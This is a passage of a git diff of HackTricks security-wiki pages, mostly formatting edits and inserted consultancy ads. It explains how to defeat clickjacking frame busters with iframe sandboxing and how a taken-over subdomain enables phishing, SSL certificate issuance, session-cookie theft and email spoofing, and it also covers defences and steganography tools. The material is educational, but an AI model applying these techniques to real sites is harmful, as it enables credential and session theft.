As frame busters are JavaScript then the browser's security settings may prevent their operation or indeed the browser might not even support JavaScript. An effective attacker workaround against frame busters is to use the **HTML5 iframe `sandbox` attribute**. When this is set with the `allow-forms` or `allow-scripts` values and the `allow-top-navigation` value is omitted then the frame buster script can be neutralized as the iframe cannot check whether or not it is the top window:
|
||||
|
||||
|
|
@ -138,7 +145,7 @@ Both the `allow-forms` and `allow-scripts` values permit the specified actions w
|
|||
|
||||
Depending on the type of Clickjaking attack performed **you may also need to allow**: `allow-same-origin` and `allow-modals` or [even more](https://www.w3schools.com/tags/att\_iframe\_sandbox.asp). When preparing the attack just check the console of the browser, it may tell you which other behaviours you need to allow.
|
||||
|
||||
## X-Frame-Options
|
||||
### X-Frame-Options
|
||||
|
||||
The **`X-Frame-Options` HTTP response header** can be used to indicate whether or not a browser should be **allowed** to render a page in a `<frame>` or `<iframe>`. Sites can use this to avoid Clickjacking attacks, by ensuring that **their content is not embedded into other sites**. Set the **`X-Frame-Options`** header for all responses containing HTML content. The possible values are:
|
||||
|
||||
|
|
@ -148,7 +155,7 @@ The **`X-Frame-Options` HTTP response header** can be used to indicate whether o
|
|||
* Check limitations below because **this will fail open if the browser does not support it**.
|
||||
* Other browsers support the new **CSP frame-ancestors directive instead**. A few support both.
|
||||
|
||||
## Content Security Policy (CSP) frame-ancestors directive
|
||||
### Content Security Policy (CSP) frame-ancestors directive
|
||||
|
||||
The **recommended clickjacking protection** is to incorporate the **`frame-ancestors` directive** in the application's Content Security Policy.\
|
||||
The **`frame-ancestors 'none'`** directive is similar in behaviour to the **X-Frame-Options `deny`** directive (_No-one can frame the page_).\
|
||||
|
|
@ -164,16 +171,23 @@ See the following documentation for further details and more complex examples:
|
|||
* [https://w3c.github.io/webappsec-csp/document/#directive-frame-ancestors](https://w3c.github.io/webappsec-csp/document/#directive-frame-ancestors)
|
||||
* [https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/frame-ancestors](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/frame-ancestors)
|
||||
|
||||
## Limitations <a href="#limitations" id="limitations"></a>
|
||||
### Limitations <a href="#limitations" id="limitations"></a>
|
||||
|
||||
* **Browser support:** CSP frame-ancestors is not supported by all the major browsers yet.
|
||||
* **X-Frame-Options takes priority:** [Section "Relation to X-Frame-Options" of the CSP Spec](https://w3c.github.io/webappsec/specs/content-security-policy/#frame-ancestors-and-frame-options) says: "_If a resource is delivered with an policy that includes a directive named frame-ancestors and whose disposition is "enforce", then the X-Frame-Options header MUST be ignored_", but Chrome 40 & Firefox 35 ignore the frame-ancestors directive and follow the X-Frame-Options header instead.
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
* [**https://portswigger.net/web-security/clickjacking**](https://portswigger.net/web-security/clickjacking)
|
||||
* [**https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking\_Defense\_Cheat\_Sheet.html**](https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking\_Defense\_Cheat\_Sheet.html)
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -190,5 +204,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Domain/Subdomain takeover
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,12 +16,19 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# Domain takeover
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
If you discover some domain \(domain.tld\) that is **being used by some service inside the scope** but the **company** has l**o**st the **ownership** of it, you can try to **register** it \(if cheap enough\) and let know the company. If this domain is receiving some **sensitive information** like a sessions cookie via **GET** parameter or in the **Referer** header, this is for sure a **vulnerability**.
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Subdomain takeover
|
||||
## Domain takeover
|
||||
|
||||
If you discover some domain (domain.tld) that is **being used by some service inside the scope** but the **company** has l**o**st the **ownership** of it, you can try to **register** it (if cheap enough) and let know the company. If this domain is receiving some **sensitive information** like a sessions cookie via **GET** parameter or in the **Referer** header, this is for sure a **vulnerability**.
|
||||
|
||||
### Subdomain takeover
|
||||
|
||||
A subdomain of the company is pointing to a **third-party service with a name not registered**. If you can **create** an **account** in this **third party service** and **register** the **name** being in use, you can perform the subdomain take over.
|
||||
|
||||
|
|
@ -36,7 +43,7 @@ There are several tools with dictionaries to check for possible takeovers:
|
|||
* [https://github.com/m4ll0k/takeover](https://github.com/m4ll0k/takeover)
|
||||
* [https://github.com/antichown/subdomain-takeover](https://github.com/antichown/subdomain-takeover)
|
||||
|
||||
# Exploiting a Subdomain takeover
|
||||
## Exploiting a Subdomain takeover
|
||||
|
||||
**This information was copied from** [**https://0xpatrik.com/subdomain-takeover/**](https://0xpatrik.com/subdomain-takeover/)
|
||||
|
||||
|
|
@ -44,13 +51,13 @@ Recently, I [wrote](https://0xpatrik.com/subdomain-takeover-basics/) about subdo
|
|||
|
||||
_Note: Some risks are mitigated implicitly by the cloud provider. For instance, when subdomain takeover is possible on Amazon CloudFront, there is no way you can set up TXT records to bypass SPF checks. The post, therefore, aims to provide risks on general subdomain takeover. Nevertheless, most of these apply to cloud providers as well._
|
||||
|
||||
## Transparency To a Browser <a id="transparencytoabrowser"></a>
|
||||
### Transparency To a Browser <a href="#transparencytoabrowser" id="transparencytoabrowser"></a>
|
||||
|
||||
To start off, let's look at DNS resolution where CNAME is involved:
|
||||
|
||||

|
||||
|
||||
Note that step \#7 requests _sub.example.com_ rather than _anotherdomain.com_. That is because the web browser is not aware that _anotherdomain.com_ even exist. Even though CNAME record is used, the URL bar in the browser still contains _sub.example.com_. This is the **transparency** for the browser. If you think about that, the browser places all the trust in the DNS resolver to provide accurate information about the domain. Simplified, subdomain takeover is a DNS spoofing for one particular domain across the Internet. Why? Because any browser performing the DNS resolution on affected domain receives A record set by an attacker. The browser then happily shows whatever is received from this server \(thinking that is legitimate\).
|
||||
Note that step #7 requests _sub.example.com_ rather than _anotherdomain.com_. That is because the web browser is not aware that _anotherdomain.com_ even exist. Even though CNAME record is used, the URL bar in the browser still contains _sub.example.com_. This is the **transparency** for the browser. If you think about that, the browser places all the trust in the DNS resolver to provide accurate information about the domain. Simplified, subdomain takeover is a DNS spoofing for one particular domain across the Internet. Why? Because any browser performing the DNS resolution on affected domain receives A record set by an attacker. The browser then happily shows whatever is received from this server (thinking that is legitimate).
|
||||
|
||||
Such a domain makes a perfect scenario for phishing. Attackers are often using [_typosquatting_](https://en.wikipedia.org/wiki/Typosquatting) or so-called [_Doppelganger domains_](https://en.wikipedia.org/wiki/Doppelg%C3%A4nger) to mimic the legitimate domain/website for phishing purposes. After an attacker takes over some legitimate domain name, it is almost impossible for a regular user to tell whether the content on the domain is provided by a legitimate party or an attacker. Let's take for instance a random bank. If one of the bank's subdomains is vulnerable to subdomain takeover, an attacker can create an HTML form which mimics the login form to the bank's internet banking system. Then, an attacker can run spear phishing or mass phishing campaign asking users to log in to and change their passwords. At this stage, the passwords are captured by an attacker who is in control of the domain in question. The URL provided in the phishing e-mail is a legitimate subdomain of a bank. Therefore users are not aware of something malicious going on. Spam filters and other security measurements are also less likely to trigger the e-mail as spam or malicious because it contains domain names with higher trust.
|
||||
|
||||
|
|
@ -63,30 +70,38 @@ Indeed, the domain name itself place a significant role in a successful campaign
|
|||
|
||||
All of them vulnerable to subdomain takeover. All of them were big brands. Talking about perfect phishing?
|
||||
|
||||
Nevertheless, recent phishing campaigns host content on domains with long domain names that include name of the brand \(see [Apple example](https://www.phishtank.com/target_search.php?target_id=183&valid=y&active=All&Search=Search)\). Having valid SSL certificate \(more on that below\), keyword in domain name and website which mimics the website of targeted brand, people tend to fall into these attacks. Think about chances with a legitimate subdomain of this brand.
|
||||
Nevertheless, recent phishing campaigns host content on domains with long domain names that include name of the brand (see [Apple example](https://www.phishtank.com/target\_search.php?target\_id=183\&valid=y\&active=All\&Search=Search)). Having valid SSL certificate (more on that below), keyword in domain name and website which mimics the website of targeted brand, people tend to fall into these attacks. Think about chances with a legitimate subdomain of this brand.
|
||||
|
||||
## SSL Certificates <a id="sslcertificates"></a>
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
### SSL Certificates <a href="#sslcertificates" id="sslcertificates"></a>
|
||||
|
||||
The attack above can be enhanced by generating a valid SSL certificate. Certificate authorities such as [_Let's Encrypt_](https://letsencrypt.org/) allow automatic verification of domain ownership by content verification:
|
||||
|
||||
|
||||

|
||||
|
||||
That is, if there is a specific content placed on a specific URL path, Let's Encrypt will approve the issuance of a certificate for a given domain. Since an attacker has full control over the content of the domain which is vulnerable to subdomain takeover, this verification can be done in a matter of minutes. Therefore attackers are also able to generate SSL certificate for such domain which only lowers the suspicion of a phishing attack.
|
||||
|
||||
## Cookie Stealing <a id="cookiestealing"></a>
|
||||
### Cookie Stealing <a href="#cookiestealing" id="cookiestealing"></a>
|
||||
|
||||
This goes hand-in-hand with browser transparency but has different consequences. Web browser implements many security policies to prevent malicious websites from causing harm. This includes things such as [Same-origin policy](https://en.wikipedia.org/wiki/Same-origin_policy). One of the primary security responsibilities of a browser is to secure saved cookies. Why? While HTTP is a stateless protocol, cookies are used to track sessions. For convenience, users often save cookies for an extended period to prevent logging in every single time. These cookies, therefore, act as a login token which is presented to the web server and the user is identified. Attacks such as [_Session hijacking_](https://en.wikipedia.org/wiki/Session_hijacking) naturally evolved from this concept.
|
||||
This goes hand-in-hand with browser transparency but has different consequences. Web browser implements many security policies to prevent malicious websites from causing harm. This includes things such as [Same-origin policy](https://en.wikipedia.org/wiki/Same-origin\_policy). One of the primary security responsibilities of a browser is to secure saved cookies. Why? While HTTP is a stateless protocol, cookies are used to track sessions. For convenience, users often save cookies for an extended period to prevent logging in every single time. These cookies, therefore, act as a login token which is presented to the web server and the user is identified. Attacks such as [_Session hijacking_](https://en.wikipedia.org/wiki/Session\_hijacking) naturally evolved from this concept.
|
||||
|
||||
The browser automatically presents stored to cookies with every request to the domain that issued them. There is an exception to that such that cookies might be shared across subdomains \([read here](https://tools.ietf.org/html/rfc6265#section-8.6), also notice section 8.7\). It usually happens when the website uses cookie-based [Single sign-on](https://en.wikipedia.org/wiki/Single_sign-on) \(SSO\) system. Using SSO, a user can log in using one subdomain and share the same session token across a wide range of subdomains. The syntax for setting a regular cookie is the following:
|
||||
The browser automatically presents stored to cookies with every request to the domain that issued them. There is an exception to that such that cookies might be shared across subdomains ([read here](https://tools.ietf.org/html/rfc6265#section-8.6), also notice section 8.7). It usually happens when the website uses cookie-based [Single sign-on](https://en.wikipedia.org/wiki/Single\_sign-on) (SSO) system. Using SSO, a user can log in using one subdomain and share the same session token across a wide range of subdomains. The syntax for setting a regular cookie is the following:
|
||||
|
||||
```text
|
||||
```
|
||||
HTTP/1.1 200 OK
|
||||
Set-Cookie: name=value
|
||||
```
|
||||
|
||||
If this cookie is issued by web server residing on _example.com_, only this server can access this cookie later on. However, the cookie can be issued for wildcard domain \(for the reasons explained above\) in the following manner:
|
||||
If this cookie is issued by web server residing on _example.com_, only this server can access this cookie later on. However, the cookie can be issued for wildcard domain (for the reasons explained above) in the following manner:
|
||||
|
||||
```text
|
||||
```
|
||||
HTTP/1.1 200 OK
|
||||
Set-Cookie: name=value; domain=example.com
|
||||
```
|
||||
|
|
@ -95,51 +110,51 @@ The cookie will be included in HTTP requests to _example.com_ but also to any ot
|
|||
|
||||
The browser also implements additional security mechanisms for cookies:
|
||||
|
||||
* **HttpOnly cookie** — Cookies can by default be accessed by Javascript code running in the context of the website which created the cookies. Javascript can read, update, and delete the cookies. _HttpOnly_ cookie flag \(set by the web server\) indicates that the particular cookie cannot be accessed by Javascript code. The only way to get it is through HTTP request and response headers.
|
||||
* **HttpOnly cookie** — Cookies can by default be accessed by Javascript code running in the context of the website which created the cookies. Javascript can read, update, and delete the cookies. _HttpOnly_ cookie flag (set by the web server) indicates that the particular cookie cannot be accessed by Javascript code. The only way to get it is through HTTP request and response headers.
|
||||
* **Secure cookie** — When the cookie has the _Secure_ flag set by the web server, it can be communicated back to the web server only if HTTPS is used.
|
||||
|
||||
If the domain is vulnerable to subdomain takeover, an attacker can gather cookies issued by that domain in the past just by tricking users into visiting that website. HttpOnly and Secure flags don't help since the cookie is not being accessed using Javascript and SSL certificate can be easily generated for the taken domain.
|
||||
|
||||
Cookie stealing using takeover was explained in bug bounty [report](https://hackerone.com/reports/172137) by Arne Swinnen. The report explains the problem with one of the _Ubiquiti Networks_ subdomains \(_ping.ubnt.com_\). This subdomain was vulnerable to subdomain takeover, pointing to unclaimed AWS CloudFront distribution. Since Ubiquiti Networks is using SSO with wildcard session cookies, all users visiting _ping.ubnt.com_ could have their session cookies stolen. Even though this domain is pointing to AWS CloudFront, CloudFront distribution settings allow logging cookies with each request. Therefore the scenario with extracting session cookies is entirely possible even with subdomains pointing to AWS CloudFront. In 2017, Arne also demonstrated similar attack vector against [Uber's SSO system](https://www.arneswinnen.net/2017/06/authentication-bypass-on-ubers-sso-via-subdomain-takeover/).
|
||||
Cookie stealing using takeover was explained in bug bounty [report](https://hackerone.com/reports/172137) by Arne Swinnen. The report explains the problem with one of the _Ubiquiti Networks_ subdomains (_ping.ubnt.com_). This subdomain was vulnerable to subdomain takeover, pointing to unclaimed AWS CloudFront distribution. Since Ubiquiti Networks is using SSO with wildcard session cookies, all users visiting _ping.ubnt.com_ could have their session cookies stolen. Even though this domain is pointing to AWS CloudFront, CloudFront distribution settings allow logging cookies with each request. Therefore the scenario with extracting session cookies is entirely possible even with subdomains pointing to AWS CloudFront. In 2017, Arne also demonstrated similar attack vector against [Uber's SSO system](https://www.arneswinnen.net/2017/06/authentication-bypass-on-ubers-sso-via-subdomain-takeover/).
|
||||
|
||||
The behavior explained above is not limited to cookies. Since Javascript scripts have full control over the websites, they are run on, having ability to replace such scripts on the legitimate website might lead to catastrophic consequences. Suppose that website is using Javascript code from the external provider using _script_ tag and _src_ attribute. When the domain of external provider expires, the browser fails silently, i.e., it doesn't trigger any alerts visible to regular users. If the external code is not doing any important stuff \(e.g., it is used only for tracking\) such external provider might stay on the website for an extended period. An attacker can take over this expired domain, match the URL path of provided Javascript code and thus gain control over every visitor that visits the original website.
|
||||
The behavior explained above is not limited to cookies. Since Javascript scripts have full control over the websites, they are run on, having ability to replace such scripts on the legitimate website might lead to catastrophic consequences. Suppose that website is using Javascript code from the external provider using _script_ tag and _src_ attribute. When the domain of external provider expires, the browser fails silently, i.e., it doesn't trigger any alerts visible to regular users. If the external code is not doing any important stuff (e.g., it is used only for tracking) such external provider might stay on the website for an extended period. An attacker can take over this expired domain, match the URL path of provided Javascript code and thus gain control over every visitor that visits the original website.
|
||||
|
||||
There is, however, one way of protecting the integrity of Javascript files in a browser. _Subresource Integrity_ [was proposed](https://www.w3.org/TR/2016/REC-SRI-20160623/) as a mechanism to include cryptographic hash as an attribute _integrity_ to _script_ tag in HTML5. When the provided cryptographic hash does not match the download file, the browser refuses to execute it.
|
||||
|
||||
## E-mails <a id="emails"></a>
|
||||
### E-mails <a href="#emails" id="emails"></a>
|
||||
|
||||
When CNAME subdomain takeover is possible, MX records can be set up by an attacker to an arbitrary web server as well. It allows receiving e-mails to a legitimate subdomain of some brand - particularly useful again in \(spear\) phishing attacks where interaction between an attacker and victim is necessary. Attackers usually spoof `Return-Path` header to receive a reply to the e-mail. With correct MX records, this problem is bypassed.
|
||||
When CNAME subdomain takeover is possible, MX records can be set up by an attacker to an arbitrary web server as well. It allows receiving e-mails to a legitimate subdomain of some brand - particularly useful again in (spear) phishing attacks where interaction between an attacker and victim is necessary. Attackers usually spoof `Return-Path` header to receive a reply to the e-mail. With correct MX records, this problem is bypassed.
|
||||
|
||||
On the other side, sending e-mails is also possible. Although it is trivial to spoof `From` header to include any e-mail addresses, SPF filters are usually checking `Return-Path` header and allowed mail-sending hosts for the domain. SPF stores configuration in DNS TXT records. With subdomain takeover, TXT records are in control of attacker too - SPF checks can be passed easily.
|
||||
|
||||
_As I noted in the beginning, these tactics usually don't work with majority of cloud providers since you don't have control over DNS zone directly._
|
||||
|
||||
## Higher Order Risks <a id="higherorderrisks"></a>
|
||||
### Higher Order Risks <a href="#higherorderrisks" id="higherorderrisks"></a>
|
||||
|
||||
The concept of subdomain takeover can be naturally extended to NS records: If the base domain of at least one NS record is available for registration, the source domain name is vulnerable to subdomain takeover.
|
||||
|
||||
One of the problems in subdomain takeover using NS record is that the source domain name usually has multiple NS records. Multiple NS records are used for redundancy and load balancing. The nameserver is chosen randomly before DNS resolution. Suppose that the domain _sub.example.com_ has two NS records: _ns.vulnerable.com_ and _ns.nonvulnerable.com_. If an attacker takes over the _ns.vulnerable.com_, the situation from perspective of the user who queries _sub.example.com_ looks as follows:
|
||||
|
||||
1. Since there are two nameservers, one is randomly chosen. This means the probability of querying nameserver controlled by an attacker is 50%.
|
||||
2. If user's DNS resolver chooses _ns.nonvulnerable.com_ \(legitimate nameserver\), the correct result is returned and likely being cached somewhere between 6 and 24 hours.
|
||||
3. If user's DNS resolver chooses _ns.vulnerable.com_ \(nameserver owned by an attacker\), an attacker might provide a fake result which will also be cached. Since an attacker is in control of nameserver, she can set TTL for this particular result to be for example one week.
|
||||
2. If user's DNS resolver chooses _ns.nonvulnerable.com_ (legitimate nameserver), the correct result is returned and likely being cached somewhere between 6 and 24 hours.
|
||||
3. If user's DNS resolver chooses _ns.vulnerable.com_ (nameserver owned by an attacker), an attacker might provide a fake result which will also be cached. Since an attacker is in control of nameserver, she can set TTL for this particular result to be for example one week.
|
||||
|
||||
The process above is repeated every time the cache entry expires. When an attacker chooses to use TTL with high value, the fake result will stay in DNS cache for that period. During this time, all requests to _sub.example.com_ will use fake DNS result cached by an attacker. This idea is even amplified when public DNS resolvers \(e.g., Google DNS\) are used. In this case, public resolvers are likely to cache the fake results which means that all users using the same DNS resolver will obtain fake results until the cache is revoked.
|
||||
The process above is repeated every time the cache entry expires. When an attacker chooses to use TTL with high value, the fake result will stay in DNS cache for that period. During this time, all requests to _sub.example.com_ will use fake DNS result cached by an attacker. This idea is even amplified when public DNS resolvers (e.g., Google DNS) are used. In this case, public resolvers are likely to cache the fake results which means that all users using the same DNS resolver will obtain fake results until the cache is revoked.
|
||||
|
||||
In addition to control over the source domain name, control over all higher-level domains of source domain name is gained as well. That is because owning a canonical domain name of NS record means owning the full DNS zone of the source domain name.
|
||||
|
||||
In 2016, Matthew Bryant [demonstrated](https://thehackerblog.com/the-international-incident-gaining-control-of-a-int-domain-name-with-dns-trickery/index.html) a subdomain takeover using NS record on _maris.int_. The .INT top-level domain is a special TLD, and the only handful of domains are using it. Bryant showed that even though registration of such domain names is approved exclusively by IANA, nameservers can be set to arbitrary domains. Since one of _maris.int_ nameservers was available for registration \(_cobalt.aliis.be_\), subdomain takeover was possible even on this restricted TLD.
|
||||
In 2016, Matthew Bryant [demonstrated](https://thehackerblog.com/the-international-incident-gaining-control-of-a-int-domain-name-with-dns-trickery/index.html) a subdomain takeover using NS record on _maris.int_. The .INT top-level domain is a special TLD, and the only handful of domains are using it. Bryant showed that even though registration of such domain names is approved exclusively by IANA, nameservers can be set to arbitrary domains. Since one of _maris.int_ nameservers was available for registration (_cobalt.aliis.be_), subdomain takeover was possible even on this restricted TLD.
|
||||
|
||||
Matthew also [demonstrated](https://thehackerblog.com/the-io-error-taking-control-of-all-io-domains-with-a-targeted-registration/index.html) even higher severity attack where he was able to gain control over nameserver of .IO top-level domain. Gaining control over .IO means controlling responses for all .IO domain names. In this case, one of .IO nameservers were _ns-a1.io_ which was available for registration. By registering _ns-a1.io_ Bryant was able to receive DNS queries and control their responses for all .IO domains.
|
||||
|
||||
## Mitigation <a id="mitigation"></a>
|
||||
### Mitigation <a href="#mitigation" id="mitigation"></a>
|
||||
|
||||
The mitigation strategies for domain names already vulnerable to subdomain takeover are rather straightforward:
|
||||
|
||||
* **Remove the affected DNS record** — The simplest solution is to remove the affected record from the DNS zone. This step is usually used if the organization concludes that the affected source domain name is no longer needed.
|
||||
* **Claim the domain name** — This means registering the resource in particular cloud provider or a case of a regular Internet domain, repurchasing the expired domain.
|
||||
|
||||
To prevent subdomain takeover in the future, organizations should change the process of creating and destructing resources in their infrastructure. In case of resource creation, the DNS record creation has to be the _last step_ of this process. This condition prevents DNS record to be pointing to a non-existing domain at any point in time. For resource destruction, the opposite holds: DNS record needs to be removed as the _first step_ in this process. Tools such as [aquatone](https://github.com/michenriksen/aquatone) include checks for subdomain takeover. The checks should be periodically performed by a security team of an organization to verify that there are no vulnerable domains. Processes for central collection of exposed domain names are often not efficient inside organizations \(due to global teams, etc.\) and external monitoring is usually the best way to go.
|
||||
To prevent subdomain takeover in the future, organizations should change the process of creating and destructing resources in their infrastructure. In case of resource creation, the DNS record creation has to be the _last step_ of this process. This condition prevents DNS record to be pointing to a non-existing domain at any point in time. For resource destruction, the opposite holds: DNS record needs to be removed as the _first step_ in this process. Tools such as [aquatone](https://github.com/michenriksen/aquatone) include checks for subdomain takeover. The checks should be periodically performed by a security team of an organization to verify that there are no vulnerable domains. Processes for central collection of exposed domain names are often not efficient inside organizations (due to global teams, etc.) and external monitoring is usually the best way to go.
|
||||
|
||||
Mitigation strategy for cloud providers should be considered as well. Cloud services are not verifying the domain ownership. The reason behind this is primarily convenience. Cloud provider is not introducing any vulnerability by not verifying ownership of a source domain name. It is therefore up to the user to monitor its DNS records. Another reason is, that when cloud resource is removed, the user is usually no longer a customer of that service. The question cloud providers then ask themselves is: Why should we even care?
|
||||
|
||||
|
|
@ -151,7 +166,13 @@ Until next time!
|
|||
|
||||
[Patrik](https://twitter.com/0xpatrik)
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -168,5 +189,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Stego Tricks
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,122 +16,135 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
**Some info was taken from** [**https://0xrick.github.io/lists/stego/**](https://0xrick.github.io/lists/stego/) **and from** [**https://github.com/DominicBreuker/stego-toolkit**](https://github.com/DominicBreuker/stego-toolkit)
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
# Extracting data from all files
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Binwalk <a id="binwalk"></a>
|
||||
## Extracting data from all files
|
||||
|
||||
Binwalk is a tool for searching binary files, like images and audio files, for embedded hidden files and data.
|
||||
It can be installed with `apt`, and the [source](https://github.com/ReFirmLabs/binwalk) can be found on Github.
|
||||
**Useful commands**:
|
||||
`binwalk file` : Displays the embedded data in the given file
|
||||
`binwalk -e file` : Displays and extracts the data from the given file
|
||||
### Binwalk <a href="#binwalk" id="binwalk"></a>
|
||||
|
||||
Binwalk is a tool for searching binary files, like images and audio files, for embedded hidden files and data.\
|
||||
It can be installed with `apt`, and the [source](https://github.com/ReFirmLabs/binwalk) can be found on Github.\
|
||||
**Useful commands**:\
|
||||
`binwalk file` : Displays the embedded data in the given file\
|
||||
`binwalk -e file` : Displays and extracts the data from the given file\
|
||||
`binwalk --dd ".*" file` : Displays and extracts the data from the given file
|
||||
|
||||
## Foremost <a id="foremost"></a>
|
||||
### Foremost <a href="#foremost" id="foremost"></a>
|
||||
|
||||
Foremost is a program that recovers files based on their headers, footers, and internal data structures. I find it especially useful when dealing with png images. You can select the files that Foremost will extract by changing the config file in **/etc/foremost.conf.**
|
||||
